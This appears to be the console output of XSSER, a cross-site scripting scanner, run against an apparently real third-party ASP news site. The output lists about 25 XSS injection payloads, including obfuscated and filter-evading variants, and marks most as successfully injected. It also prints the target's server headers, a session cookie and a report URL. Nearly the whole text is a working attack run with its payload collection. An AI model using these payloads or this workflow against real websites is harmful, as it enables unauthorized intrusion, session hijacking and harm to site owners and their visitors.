 $ py Xss.py -a -u 'http://www. .it/00news.asp?cat=' -c -rW --title 'HackTheWorld' --desc 'Simple example of desc' --auth 'Mik' --completed -p localhost
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Successfully injected payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Successfully injected payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Successfully injected payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Successfully injected payload: <script>alert(String.fromCharCode(97108101114116404950515253545556​5741))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successufly Injected Payloads Number: 20
[-] Failed Injected Payloads Number: 5
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 15:55:45 GMT
[+] Server Microsoft-IIS/6.0
[+] X-Powered-By ASP.NET
[+] Content-Length 16935
[+] Content-Type text/html
[+] Set-Cookie ASPSESSIONIDSCSCADCC=PLIPNADDAKNLLHFBLCNEDHGC; path=/
[+] Cache-control private
[+] Control if it's possible a CSRF or ClickJacking attack:
[-] No infos for determine it . . .
[+] Reporting in Web Panel . . .
[+] Go on: 'localhost:8000/ReceiveData/4861636b546865576f726c64/Mik/53696d706c65206578616d706c65206f662064657363/687474703a2f2f7777772e61726368697465747469706973746f69612e69742f30306e6577732e6
173703f6361743d/get/6c6f63616c686f7374/2727/2727/2727/True/0/True/False/False/False/False/True'